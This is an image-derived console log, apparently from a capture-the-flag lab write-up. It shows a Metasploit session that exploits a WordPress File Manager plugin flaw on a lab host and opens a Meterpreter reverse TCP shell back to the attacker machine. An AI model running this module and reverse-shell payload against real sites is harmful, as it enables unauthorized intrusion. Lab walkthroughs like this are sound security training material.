 msf6 > exploit/multi/http/wp_file_manager_rce
[-] Unknown command: exploit/multi/http/wp_file_manager_rce.
This is a module we can load. Do you want to use exploit/multi/http/wp_file_manager_rce?
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_file_manager_rce) > set TARGETURI /blog
TARGETURI ⇒ /blog
msf6 exploit(multi/http/wp_file_manager_rce) > set RHOSTS wordpress.aragog.hogwarts
RHOSTS ⇒ wordpress.aragog.hogwarts
msf6 exploit(multi/http/wp_file_manager_rce) > run
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/wp_file_manager_rce) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] 192.168.56.104:80 - Payload is at /blog/wp-content/plugins/wp-file-manager/lib/files/
[*] Sending stage (39282 bytes) to 192.168.56.104
[+] Deleted UJdVQG.php
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.104:47412) at 2021-08
-0400
meterpreter >